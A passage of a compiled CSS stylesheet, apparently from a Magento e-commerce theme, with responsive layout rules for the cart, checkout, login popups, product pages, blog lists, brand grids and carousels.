  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary {
    width: 100%;
  }
  .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary {
    order: 0;
    margin-bottom: 10px;
  }
  .checkout-success-wrapper {
    padding: 30px;
  }
  .checkout-success-wrapper #registration {
    padding: 30px;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 20px;
    padding-top: 15px;
  }
  .checkout-index-index .page-main {
    padding: 30px 15px 0 15px;
  }
  .opc-wrapper form.form-discount {
    flex-flow: column;
  }
  .opc-wrapper form.form-discount .payment-option-inner {
    padding-right: 0;
  }
  .opc-wrapper form.form-discount .actions-toolbar .action {
    width: 100%;
    margin-top: 15px;
  }
  .modal-popup .field-tooltip .field-tooltip-content {
    width: 200px;
  }
  .opc-block-shipping-information .shipping-information-title {
    font-size: 2.0rem;
  }
  .opc-summary-wrapper.custom-slide .modal-inner-wrap {
    padding: 30px;
  }
  .authentication-dropdown {
    box-sizing: border-box;
  }
  .authentication-dropdown .modal-inner-wrap {
    padding: 35px;
  }
  .block-authentication .actions-toolbar {
    flex-flow: column;
  }
  .block-authentication .actions-toolbar > .primary {
    width: 100%;
  }
  .block-authentication .actions-toolbar > .primary .action {
    width: 100%;
  }
  .popup-authentication.modal-popup .block-authentication .block[class] {
    padding: 35px;
  }
  .popup-authentication.modal-popup .block-authentication .block[class].block-new-customer {
    padding-top: 50px;
  }
  .popup-authentication.modal-popup .block-authentication .block[class].block-customer-login {
    padding-bottom: 50px;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .actions,
  .bundle-options-container .block-bundle-summary .box-tocart .action.primary {
    width: 100%;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .field.qty {
    padding-right: 0;
    max-width: 100%;
    width: 100%;
  }
  .page-products .toolbar .sorter label {
    display: inline-flex;
    overflow: hidden;
    max-width: 65px;
    white-space: nowrap;
  }
  .product.data.items > .item.content {
    padding: 20px;
  }
  .page-product-downloadable .product-add-form {
    margin-bottom: 45px;
    padding: 15px;
  }
  .product-info-main .qty-controls-wrap,
  .product-options-bottom .qty-controls-wrap {
    display: inline-block;
    width: 100%;
  }
  .product-info-main .box-tocart,
  .product-options-bottom .box-tocart {
    display: block;
  }
  .product-info-main .box-tocart .actions,
  .product-options-bottom .box-tocart .actions {
    width: 100%;
  }
  .product-info-main .box-tocart .actions .action.tocart,
  .product-options-bottom .box-tocart .actions .action.tocart {
    width: 100%;
    padding: 0 15px;
    min-width: 1px;
  }
  .product-info-main .box-tocart .field.qty,
  .product-options-bottom .box-tocart .field.qty {
    display: block;
    max-width: 100%;
    padding-right: 0;
  }
  .product-info-main .product__social-share .social-share__action,
  .product-options-bottom .product__social-share .social-share__action {
    width: auto;
    height: auto;
    padding: 0 10px;
  }
  .product-info-main .product__social-share .social-share__action .label,
  .product-options-bottom .product__social-share .social-share__action .label {
    display: inline-block;
  }
  .product-info-main .product__social-share .social-share__action .icon:before,
  .product-options-bottom .product__social-share .social-share__action .icon:before {
    margin-right: 10px;
  }
  .product-info-main .product-social-links .product__social-share .social-share__action .icon:before,
  .product-options-bottom .product-social-links .product__social-share .social-share__action .icon:before {
    margin-right: 0;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist {
    display: flex;
    width: auto;
    height: auto;
    padding: 0 10px;
    align-items: center;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist span,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist span {
    display: inline-block;
  }
  .product-info-main .product-add-form .product-addto-links .action.towishlist:before,
  .product-options-bottom .product-add-form .product-addto-links .action.towishlist:before {
    top: 0;
    margin-right: 10px;
  }
  .product-info-main .product-add-form .box-tocart.actions--right-to-cart,
  .product-options-bottom .product-add-form .box-tocart.actions--right-to-cart {
    margin-bottom: 25px;
  }
  .product-info-main .product-social-links,
  .product-options-bottom .product-social-links {
    text-align: center;
  }
  .product-add-form {
    margin-bottom: 28px;
  }
  .product-add-form form {
    text-align: center;
  }
  .product-add-form .product-options-bottom {
    text-align: center;
  }
  .page-product-configurable .product-add-form form,
  .page-product-downloadable .product-add-form form {
    text-align: left;
  }
  /*
    .product-options-bottom {
        .actions--right-to-cart {
            .product-addto-links{
                .action{
                    background: #000;
                    &.tocompare,
                    &.towishlist:before{
                        color: #fff;
                    }
                }
            }
        }            
    }*/
  .product-options-bottom {
    position: relative;
  }
  .product-options-bottom .price-box {
    margin-right: 0;
    flex-flow: column;
  }
  .product-options-bottom .box-tocart,
  .product-options-bottom .actions--right-to-cart {
    margin-bottom: 28px;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart {
    margin-right: 0;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .product-addto-links span,
  .product-options-bottom .box-tocart.actions--right-to-cart .action.towishlist span {
    display: inline-block;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions {
    display: block;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action {
    /*&.tocompare,*/
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.towishlist {
    display: flex;
    width: auto;
    height: auto;
    padding: 0 10px;
    align-items: center;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.towishlist:before {
    top: 0;
    margin-right: 10px;
  }
  .product-options-bottom .box-tocart.actions--right-to-cart .actions .action.tocart {
    margin-bottom: 25px;
  }
  .products-grid__layout-2.grid.product-columns-s-2 .product-item .product-item-details,
  .products-grid__layout-2.products-grid.product-columns-s-2 .product-item .product-item-details {
    position: static;
    padding-right: 0;
  }
  .products-grid__layout-2.grid.product-columns-s-2 .product-item .product-item-details .actions-secondary,
  .products-grid__layout-2.products-grid.product-columns-s-2 .product-item .product-item-details .actions-secondary {
    position: absolute;
    right: 0;
    top: 0;
    margin-top: 0;
    z-index: 2;
    padding: 9px;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .login-container .block {
    padding: 35px 25px;
  }
  .form.password.reset .actions-toolbar > .secondary,
  .form.send.confirmation .actions-toolbar > .secondary,
  .form.password.forget .actions-toolbar > .secondary,
  .form.create.account .actions-toolbar > .secondary {
    margin: 35px -25px -35px -25px;
  }
  .ox-slideout .filters-slideout-content {
    padding: 25px;
  }
  .review-fields-wrapper,
  .fieldset > .review-field-ratings.field:not(.choice),
  .review-field-ratings {
    padding: 25px;
  }
  .review-field-ratings .review-field-rating .label,
  .review-field-ratings .review-field-rating .control {
    display: block;
    float: none;
  }
  .review-field-ratings .review-field-rating .control:not(:last-child) {
    margin-bottom: 10px;
  }
  .review-field-ratings .review-field-rating .label {
    padding-bottom: 5px;
  }
  .wishlist-index-index .product-item {
    width: 100%;
  }
}
@media all and (min-width: 640px) {
  .abs-blocks-2columns-s {
    width: 48.8%;
  }
  .abs-reset-left-margin-desktop-s,
  .column:not(.sidebar-main) .multicheckout .actions-toolbar,
  .multicheckout .block-shipping .box-shipping-method .fieldset .legend {
    margin-left: 0;
  }
  .abs-margin-for-forms-desktop-s {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop-s {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop-s:before,
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:before,
  .multicheckout .block-billing:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop-s,
  .multicheckout .block-shipping .box,
  .multicheckout .block-billing .box-billing-address,
  .multicheckout .block-billing .box-billing-method {
    box-sizing: border-box;
  }
  .title-and-link {
    margin-top: 60px;
    margin-bottom: 50px;
  }
  .title-and-link > h2 {
    margin: 0 30px 0 0;
  }
  h1.huge,
  .h1.huge,
  h1.big,
  .h1.big {
    font-size: 60px;
  }
  h1.huge-7vw,
  .h1.huge-7vw {
    font-size: 7vw;
  }
  h1.huge-6vw,
  .h1.huge-6vw {
    font-size: 6.5vw;
  }
  h1.huge-5vw,
  .h1.huge-5vw {
    font-size: 5vw;
  }
  h2.big,
  .h2.big {
    font-size: 60px;
  }
  h2.huge,
  .h2.huge {
    font-size: 72px;
  }
  h2.huge-5vw,
  .h2.huge-5vw {
    font-size: 5vw;
  }
  h2.huge-6vw,
  .h2.huge-6vw {
    font-size: 6.3vw;
  }
  h2.huge-7vw,
  .h2.huge-7vw {
    font-size: 7vw;
  }
  h2.big,
  .h2.big,
  h2.huge,
  .h2.huge,
  h2.huge-5vw,
  .h2.huge-5vw,
  h2.huge-6vw,
  .h2.huge-6vw,
  h2.huge-7vw,
  .h2.huge-7vw {
    line-height: 0.9;
  }
  .ox-border-s {
    border: 7px solid white;
  }
  .ox-margin-sm {
    margin-bottom: 30px;
  }
  .ox-margin-sm-no {
    margin-bottom: 0;
  }
  .responsive-padding-1 {
    padding: 20px;
  }
  .ui-dialog.popup {
    width: 420px;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap .actions .action.search,
  .ox-slideout .header__search-wrapper form .actions .action.search {
    padding: 0 30px;
    min-width: 180px;
  }
  .std .ox-banner.big-border,
  .ox-banner.big-border {
    border: 30px solid;
  }
  .std .ox-banner.ox-banner-stores,
  .ox-banner.ox-banner-stores {
    margin-top: 50px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title,
  .ox-banner.ox-banner-stores .ox-banner-container .title {
    margin-top: -70px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title.huge,
  .ox-banner.ox-banner-stores .ox-banner-container .title.huge {
    margin-top: -80px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .title.xxl,
  .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    margin-top: -80px;
    font-size: 90px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container .text,
  .ox-banner.ox-banner-stores .ox-banner-container .text {
    font-size: 18px;
    margin-top: 40px;
    padding: 10px;
  }
  .std .ox-banner.ox-banner-stores .ox-banner-container.bottom,
  .ox-banner.ox-banner-stores .ox-banner-container.bottom {
    padding: 55px;
  }
  .ox-banner-animated-text.ox-banner-big .ox-banner-animated-container .animation-wrapper {
    margin-top: 0;
  }
  .ox-banner-animated-text.ox-banner-big span.text {
    font-size: 42px;
    line-height: 42px;
  }
  .ox-banner-animated-text.ox-banner-big .link {
    line-height: 35px;
    padding: 0 11px;
    color: #000;
    font-size: 16px;
    font-weight: 800;
    text-transform: uppercase;
  }
  .ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container .animation-wrapper.animation-text:first-child {
    margin-top: 0;
  }
  .ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container .animation-link + .animation-text {
    margin-top: 14px;
  }
  .ox-banner-animated-text.ox-banner-huge span.text {
    font-size: 30px;
    line-height: 30px;
  }
  .ox-banner-animated-text.ox-banner-huge .link {
    font-weight: 800;
    text-transform: uppercase;
  }
  .page-layout-1column-fullwidth.blog-page .page-main {
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-layout-1column-fullwidth.blog-post-view .page-main {
    padding: 40px 0 80px 0;
  }
  .post-view .post-nextprev-hld .nextprev-link {
    max-width: 50%;
  }
  .post-view .post-nextprev-hld .prev-link {
    padding-right: 15px;
  }
  .post-view .post-nextprev-hld .prev-link + .next-link {
    padding-left: 15px;
  }
  .post-view .post-nextprev-hld {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .post-view .post-nextprev-hld .next-link {
    text-align: left;
  }
  .post-view .post-nextprev-hld .prev-link + .next-link {
    text-align: right;
    margin-right: 0;
    margin-top: 0;
  }
  .post-view .post-nextprev-hld .nextprev-link {
    max-width: 80%;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .data.item.content .related > .post-list {
    margin-top: 10px;
  }
  .post-list.columns-4 article.post-style--image-top,
  .post-list.columns-3 article.post-style--image-top,
  .post-list.columns-2 article.post-style--image-top {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .post-list.blog-list--image-top.columns-4 article,
  .post-list.blog-list--image-top.columns-3 article,
  .post-list.blog-list--image-top.columns-2 article {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .post-list.-list-view article {
    margin-bottom: 25px;
    display: flex;
    flex-wrap: wrap;
  }
  .post-list.-list-view article .post-image-wrapper,
  .post-list.-list-view article .post-content {
    justify-content: center;
    display: flex;
    flex-flow: column;
    position: relative;
    width: 100%;
  }
  .post-list.-list-view article .post-content {
    flex: 0 0 65%;
    max-width: 65%;
    padding-left: 30px;
  }
  .post-list.-list-view article .post-title {
    margin-bottom: 0;
  }
  .post-list.-list-view article .post-image-wrapper {
    flex: 0 0 35%;
    max-width: 35%;
    margin-bottom: 0;
  }
  .post-list.-list-view article .post-image-wrapper .post-posed-date {
    right: 0;
    left: auto;
  }
  .post-list.-list-view article .post-image-wrapper img {
    display: block;
    margin-left: auto;
    height: 100%;
    object-fit: cover;
  }
  .post-list.blog-style-modern article.post-style--image-left,
  .post-list.blog-style-modern.blog-list--image-left article {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper,
  .post-list.blog-style-modern article.post-style--image-left .post-content,
  .post-list.blog-style-modern.blog-list--image-left article .post-content {
    -ms-flex-pack: center;
    justify-content: center;
    display: -ms-flexbox;
    display: flex;
    flex-flow: column;
    -ms-flex-direction: column;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    position: relative;
    width: 100%;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-content,
  .post-list.blog-style-modern.blog-list--image-left article .post-content {
    padding-left: 60px;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper {
    margin-bottom: 0;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper .post-posed-date,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper .post-posed-date {
    right: 0;
    left: auto;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper img,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper img {
    display: block;
    margin-left: auto;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top {
    display: block;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-content {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-left: 0;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-image-wrapper {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 34px;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-image-wrapper img {
    margin-left: 0;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--overlay .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article.post-style--above-image .post-image-wrapper {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    position: absolute;
  }
  .post-list.blog-style-modern article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--overlay article .post-content,
  .post-list.blog-style-modern article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .post-list.blog-style-modern.blog-list--above-image article .post-content {
    padding: 50px;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .modal-popup .modal-footer button,
  .modal-popup .modal-footer .action-primary {
    min-width: 120px;
  }
  .ox-brand-grid__container.columns-m-10 .ox-brand__item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-brand-grid__container.columns-m-9 .ox-brand__item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-brand-grid__container.columns-m-8 .ox-brand__item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-brand-grid__container.columns-m-7 .ox-brand__item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-brand-grid__container.columns-m-6 .ox-brand__item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-brand-grid__container.columns-m-5 .ox-brand__item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-brand-grid__container.columns-m-4 .ox-brand__item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-brand-grid__container.columns-m-3 .ox-brand__item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-brand-grid__container.columns-m-2 .ox-brand__item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-brand-grid__container.columns-m-1 .ox-brand__item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-carousel .ox-slide-item .title.big {
    font-size: 60px;
  }
  .ox-carousel .ox-slide-item .title.huge {
    font-size: 72px;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw {
    font-size: 6.3vw;
  }
  .ox-carousel .ox-slide-item .title.huge-7vw {
    font-size: 7vw;
  }
  .ox-carousel .ox-slide-item .title.big,
  .ox-carousel .ox-slide-item .title.huge {
    line-height: 0.9;
    margin-left: -4px;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw,
  .ox-carousel .ox-slide-item .title.huge-7vw {
    line-height: 0.9;
    margin-left: -6px;
  }
  .circle-pulse-wrapper {
    transform: scale(1);
  }
  .circle-pulse-img {
    top: -25px;
    right: -25px;
  }
  .ox-unlock-newsletter .-form-wrapper {
    z-index: 2;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    transition: all 0.2s ease;
  }
  .ox-unlock-newsletter:hover .-form-wrapper {
    width: 70%;
  }
  .ox-newsletter-modal__container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    height: 100%;
  }
  .ox-newsletter-modal.modal-popup {
    overflow: hidden;
  }
  .ox-newsletter-modal .-columns .col {
    padding: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-newsletter-modal .-columns .-content {
    max-height: calc(100vh - 40px);
    overflow-y: auto;
  }
  .ox-newsletter-modal .-columns-right .-image {
    order: 2;
  }
  .ox-newsletter-modal .-content {
    height: 100%;
    display: flex;
    flex-direction: column;
  }
  .page-layout-1column-fullwidth .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item,
  .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-6 .products-grid .product-item,
  .block.widget.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-5 .products-grid .product-item,
  .block.widget.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-4 .products-grid .product-item,
  .block.widget.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-3 .products-grid .product-item,
  .block.widget.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-2 .products-grid .product-item,
  .block.widget.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .block.widget .product-item,
  .page-layout-3columns .block.widget .product-item,
  .page-layout-1column .block.widget .product-item,
  .block.widget .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-6 .product-item,
  .page-layout-1column .block.widget.product-columns-m-6 .product-item,
  .block.widget.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-5 .product-item,
  .page-layout-1column .block.widget.product-columns-m-5 .product-item,
  .block.widget.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-4 .product-item,
  .page-layout-1column .block.widget.product-columns-m-4 .product-item,
  .block.widget.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-3 .product-item,
  .page-layout-1column .block.widget.product-columns-m-3 .product-item,
  .block.widget.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-2 .product-item,
  .page-layout-1column .block.widget.product-columns-m-2 .product-item,
  .block.widget.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .column .block-addbysku .action.remove {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #000000;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    margin-top: 2px;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:visited {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:active {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover,
  .column .block-addbysku .action.remove:active,
  .column .block-addbysku .action.remove:focus {
    background: none;
    border: 0;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    color: #000000;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .multicheckout.address.form .col.address select {
    width: auto;
    max-width: 300px;
  }
  .cart-empty-big-text {
    color: #333333;
    font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
    font-weight: 800;
    line-height: 1.1;
    font-size: 4.8rem;
    margin-top: 0rem;
    margin-bottom: 2rem;
    margin-bottom: 40px;
  }
  .cart-empty .empty-cart-icon {
    margin-bottom: 40px;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper .item-actions td {
    text-align: right;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 30px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    vertical-align: middle;
    white-space: normal;
    width: 99%;
  }
  .cart.table-wrapper .item-actions .actions-toolbar {
    text-align: left;
  }
  .cart.main.actions .action {
    margin-bottom: 10px;
  }
  .minicart-wrapper .action.showcart {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart.active {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart svg {
    margin-right: 10px;
    flex-shrink: 0;
  }
  .minicart-wrapper .action.showcart .text {
    position: static;
  }
  .minicart-wrapper .action.showcart span {
    display: inline-block;
    line-height: 12px;
    -webkit-transform: translateZ(0);
  }
  .minicart-wrapper .action.showcart span.qty {
    margin: 0 0 0 11px;
    padding: 0 0 0 11px;
    border-left: 1px solid #000;
    border-left-color: rgba(0, 0, 0, 0.21);
  }
  .minicart-btn__icon--hide:not(.minicart-btn--minimal) .action.showcart svg {
    display: none;
  }
  .products-grid .product-item {
    margin-bottom: 30px;
  }
  .products-grid .product-item-actions {
    margin: 0 0;
  }
  .product-item-actions .actions-primary + .actions-secondary {
    /* display: table-cell;
                    padding-left: 5px;
                    white-space: nowrap;
                    width: 50%;*/
  }
  .product-item-actions .actions-primary + .actions-secondary > * {
    white-space: normal;
  }
  .products-list .product-grid__image-wrapper {
    max-width: 35%;
    margin-right: 30px;
  }
  .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
